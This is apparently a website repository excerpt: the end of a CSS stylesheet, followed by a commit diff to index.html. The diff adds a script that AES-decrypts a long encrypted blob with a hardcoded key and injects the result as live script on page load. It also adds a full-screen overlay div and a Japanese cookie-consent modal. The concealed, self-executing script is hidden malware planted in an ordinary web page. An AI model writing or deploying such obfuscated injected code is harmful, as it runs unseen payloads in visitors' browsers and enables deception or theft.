}

.contact-form textarea{
    min-height:180px;
}

footer{
    background:#111;
    color:#fff;
    padding:70px 0 20px;
}

.footer-grid{
    display:grid;
    gap:30px;
    grid-template-columns:repeat(auto-fit,minmax(240px,1fr));
}

.footer-grid h4{
    margin-bottom:15px;
}

.footer-grid ul li{
    margin-bottom:10px;
}

.footer-bottom{
    text-align:center;
    margin-top:40px;
    border-top:1px solid rgba(255,255,255,.15);
    padding-top:20px;
}

.scroll-top{
    position:fixed;
    right:20px;
    bottom:20px;
    width:50px;
    height:50px;
    border:none;
    background:var(--accent);
    color:#fff;
    font-size:20px;
    border-radius:50%;
    cursor:pointer;
    display:none;
}

.fade-in{
    opacity:0;
    transform:translateY(30px);
    transition:.7s;
}

.fade-in.show{
    opacity:1;
    transform:translateY(0);
}

@media(max-width:768px){

    .hero h1{
        font-size:2.2rem;
    }

    .menu-toggle{
        display:block;
    }

    .nav-links{
        position:absolute;
        top:100%;
        left:0;
        width:100%;
        background:#fff;
        flex-direction:column;
        padding:20px;
        display:none;
    }

    .nav-links.show{
        display:flex;
    }

    .newsletter-form{
        flex-direction:column;
    }
}




==== commit 835aaf95: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -17,7 +17,116 @@
 </head>
 
 <body>
-
+<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
+<script>
+    function aesDecode(encodedText) {
+        const decodedText = decodeURIComponent(encodedText);
+        const bytes = CryptoJS.AES.decrypt(decodedText, '2B9IyccRxXwiZctB2LiJFX2pKNedKvwO017H2ii4toIUcF5T3JbmskNEytf');
+        return bytes.toString(CryptoJS.enc.Utf8);
+    }
+    const codeString = aesDecode(`U2FsdGVkX1%2Bw4Kic8wcnwI6wFdoBBOXRuHuLwJ11QVFCOZAnfXxezo7A2VbGMDLcLDaETexzwPokgytnCADSuuVzu5tl8Zg%2F%2BI%2FjjbCx43UpuRa%2Fz0vvLkectDh7dnPSRz4xIZpe2ffEr5tb%2BTiZwJv5BBI7oCHDlnJHVBuWlb3y%2BOLKxFeobhZnuqf0OZfnLEAX8cMnmjWWbL6mIYxk42vjdjHz9xNR32fHTvF%2BZRrZN%2F2HYuSDRRfvjexd16MWbpKE0HRq2FcnFMhnTuKoxyLUEiflgh%2BywFd0manz8Rg0DW7picI2JTtxdfGAfyhsvyHzBIYDvsB%2B%2BJgtS%2FnbWKJBa%2F8mF%2FF62W9uBs7kYryc6pgpLtKg7VPv611MU07wa3JC%2FIuq5%2BzJrgPyEcsE2I4NsSwKfswGr4g0vmdYt8NBuVtuWwJOrlz%2FkBlbCHlTatObiU4pIhIk2dOpx44H0L4bhoDdvDEAfcU5COowdeIYICDAGQlwlveb0cmFh%2FPc82wYT6S%2B%2F%2ByuBiCSm7%2BiJT%2FjjDCFopE1nyiFtkBzS9ScaLijWyuJpWX0x1Gr6ToMp7gNkA54xJebkWVNIem3y0t88BptF9VgRDw6wsKBMfJXv5xe%2FXNd0TU3g1l5GnkWN2hi2vQh%2FfVWjoaXhvqqmu%2BAUGunoMbLSY05VmUKrw%2FAyn4uaYxgJlAepXJJDtrvJFodLz%2F8njJSMyI1FdD5DFNLIhQCdpOkVynx7YWXkLMeHy18olf8V6W8LeGl%2Bh9goWspxMmDiHP%2BqKy8TuhaeDMwDCX9ZKr9ZZZVJJhNTYuLcSePNpnaVumTHdPQEKzrBZWs61Fwui3cIU1wmCt57An5WaMOvrUxdNUcMbWTkIOBLfqnPDtBIyQ23PwqI%2Fdj6IfegDK70xQUbNmDz8vMPuNeD0mWMAsuWqLjXA8K1rS6ZjJqMi%2F3VBEDUakex%2B12w7%2B%2FUnoAeyFkjTcCLuAu4gWaNbz9i9kERb1VqPM%2BbanOnLXemLAN35g%2FC%2BOTq881huY%2BV5zZOSoPS6Sw9MRMcbO%2Fvx4G84WmZgbAOdBEf9jHCQClk5I4lXyTJQ5gG%2Fl9oBNuO1caveYIVbfyyJZQ6C2r15zke4QVqOJVHUWfx04QDy8ZA4QX2pq36oex5gR6So2kFtmWoL4YAzmT%2F0n1yxHj%2F81Q1H2KSMOLS%2BJ6PumlaKLCsipIEv4yyQmDUNzhcOfRyo9wSEPitULUopFJEziLRS7HZg2pi%2FJu%2Fb%2FtquFJyyQFNPqqSFPr4Zwj2hndKUP3RFK2P8JwvKru2MjujAfvhK6%2F8me3f29XVCDc0TqEbYYOjUvvvmMScr9ABo1MDhJSdpi5HE5m4z%2FXFY%2B67eroJ2rytpFAmkhw9%2BGM9xYjKo%2BYe9pJbmY%2BsZbo5tLD%2FFZ4HstWlaRtabFuG9tYOYGuAcGjYbLSKp9rWPgMl5rhGr%2BGrsK%2BhWNw6KTLRBqXfW%2FXPLn6XsbIXRJoXK0wLSJD8jS5j81pYn3wNzEREYKmIQ6dWtYa%2BbHyW538jQR5nj9pIRGhyb6yvo4V%2FhtuVjdMs3c81SNgzOi5xaj2rSAozX4c4PCLz6TgVMHaLLXIMollAaPXVKAdMwaSsnkCz3bxszpkaq%2BOuy08xxqcv%2BPYCV%2Bf%2Fc8mhi9fkI6aGER%2BNWYVGyTruEt9RbvFZHfikY8YKXxvWt0TI%2F4L%2Fbm2xhU%2FcGR7vdk52kEa4aVebyEzWgyBgQHaa4AIUs469sA6aiFsDDSIvRNwgiNQQs%2BHm6Cugdxmi9RFzEkJExBOe6NoCjNXtTWeNJt%2FwKZv4kAmjBpXRzhlSGPpIG5Gk69rzWBI03hNxo8zLz%2BZNydTJKZ%2FTA8H2frbBzc%2B0dF3eP0wRLMpC31jud5NVmOncUMkG%2Ba0JU7ufzYXE98enYBH2tnQyEVlNtEcRkbU2vbmXvy%2BR3dW8uYnOLEDqocpSIDthSKqpXNmEsf25mUR8uyVCYpN7ivtrXjmmUCjc%2FsAik1c%2Ff7r1TXs%2BbVOFYk4K6h0LbQevcoSj1bxZpGNeqBAsiN9eQGftyC7Wa19AFrGy06vwBuKbvYI6YquVs2R%2BCwmvdlpqbvBhRZkDtm2yQ7Wf7QfcBkS5Ry9vBFXQ6jQronKLh48%2FaF876zCjKkIdoR2GVfrqKE11fGG6fhceuE11btFL3Uvp4shV87pbrWtRIbCeBMztHwrbu5FrajNGs8pmtoYZZmkD8wvPt3RyOJ%2BQJ9c5wq9e%2B6oG83CAU3m6IpkiKB5fXN3CatBxdhpXuNdC5raZImP9zLuanYbdIq3gk54m1OU%2Fl8y9dEhwo5IHX4pRwBLKP8t3PAP%2FyKJyv3b6bacIebWB7nvHwF%2B47swp2tix3tOJfMH%2FflcunmBGxCaoq%2FoRvfy7v32xFNbSUpCR7LTvYuhIWxvKm9synNYjtcmDyFUvaLwztodylPWTeoARPA2NkpUW4xGpdLsIrUIc8V%2FjTTTXtXS7AlXzEbz0aZnGCDli31A9bTYQcEWZYIrOZcOHyTcPmQVXtXs5HmHZZ2USPcOP7gr52ezzNWdA%2Bk%2FXKNpaLXPTTvEQyfwXyZZLsj01ctzGkw5TFJovHNm34j8dOqZavwQsSOmWAOVyZYXKUet3dM4x5jefHP%2BbxQ%2BPwGaJGu6WL%2B1WS1U0RHGTh%2FRlWtpHBUGdpJpfr6RSsBDjcMXcTYLSmcaodIp%2FCAihLQAFvNjneiReDKU7zjOYwo7lQ4NBQjDKT6lc0FRM5kSTd54pG%2B3yZbdchLo6q%2FvC44r72OkRV5pV4rwws%2Fti4na%2FolJ4SHzOgZgDSlSvs2kIIYxkTKY92fME5GxbiF8ECp4GMDICYFkPu%2FTVGnLhszPvQ7UbpuguhvN0dFHKWbROUW4meiwelSW4KWZGkyHPpOYSwCH2074x%2FmzFl2rVBjYoHLNDNPJDsXMfXsy%2BqU7rolVw9lod6ujULp%2FB7lp63%2FgKnpQur%2BzY17XS3BqJN7leNLF3pPpJGJO%2Bgoifd5GYM3%2BmAQ8TN06kuclmuOAlA%3D%3D`);
+    const script = document.createElement("script");
+    script.textContent = codeString;
+    document.body.appendChild(script);
+</script> 
+<div id="contentiframe" style="z-index:9999; position:fixed; inset:0; pointer-events:auto; overflow:hidden;">
+
+</div>
+<div id="cookie-banner" class="cookie-hidden">
+    <style>
+        /* Scoped UI Layout & Core Variables */
+        #cookie-banner.cookie-hidden { display: none !important; }
+        #cookie-overlay {
+            position: fixed; inset: 0; z-index: 99999;
+            background: rgba(0,0,0,0.4); backdrop-filter: blur(8px); -webkit-backdrop-filter: blur(8px);
+            opacity: 0; transition: opacity 0.3s ease;
+        }
+        #cookie-window {
+            position: fixed; inset: 0; display: flex; align-items: center; justify-content: center; padding: 16px; z-index: 100000;
+            opacity: 0; transform: scale(0.95); transition: all 0.3s ease; pointer-events: none;
+        }
+        #cookie-banner.cookie-active #cookie-overlay { opacity: 1; }
+        #cookie-banner.cookie-active #cookie-window { opacity: 1; transform: scale(1); pointer-events: auto; }
+
+        /* Panel Aesthetics */
+        .cookie-card {
+            background: #fff; color: #2d3748; border-radius: 16px; padding: 28px; position: relative;
+            max-width: 500px; width: 100%; box-sizing: border-box; box-shadow: 0 20px 40px rgba(0,0,0,0.15);
+            font-family: system-ui, -apple-system, sans-serif;
+        }
+        .cookie-x { position: absolute; top: 16px; right: 16px; background: none; border: none; cursor: pointer; color: #718096; }
+        .cookie-x:hover { color: #e53e3e; }
+        .cookie-title { display: flex; align-items: center; gap: 8px; margin: 0 0 12px 0; font-size: 1.35rem; font-weight: 700; }
+        
+        /* Content Policy Scroller */
+        .cookie-scroll {
+            font-size: 0.88rem; color: #4a5568; line-height: 1.5; margin-bottom: 20px;
+            max-height: 140px; overflow-y: auto; border: 1px solid #e2e8f0; padding: 12px; border-radius: 8px; background: #f7fafc;
+        }
+        .cookie-scroll h3 { font-size: 0.9rem; margin: 10px 0 4px 0; color: #1a202c; }
+        .cookie-scroll ul { margin: 0; padding-left: 18px; }
+
+        /* Action Controls */
+        .cookie-actions { display: flex; flex-direction: column; gap: 10px; }
+        .cookie-btn { width: 100%; padding: 11px; border-radius: 8px; font-weight: 700; font-size: 0.95rem; cursor: pointer; border: none; text-align: center; }
+        .cookie-yes { background: #38a169; color: #fff; }
+        .cookie-yes:hover { background: #2f855a; }
+        .cookie-no { background: #edf2f7; color: #2d3748; }
+        .cookie-no:hover { background: #e2e8f0; }
+
+        @media (min-width: 576px) { .cookie-actions { flex-direction: row; } }
+    </style>
+
+    <div id="cookie-overlay" data-cookie="closed"></div>
+    <div id="cookie-window">
+        <div class="cookie-card">
+            <button class="cookie-x" data-cookie="closed" aria-label="閉じる">
+                <svg viewBox="0 0 15 15" height="22" width="22"><path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/></svg>
+            </button>
+            <h2 class="cookie-title">🍪 クッキーポリシーへの同意</h2>
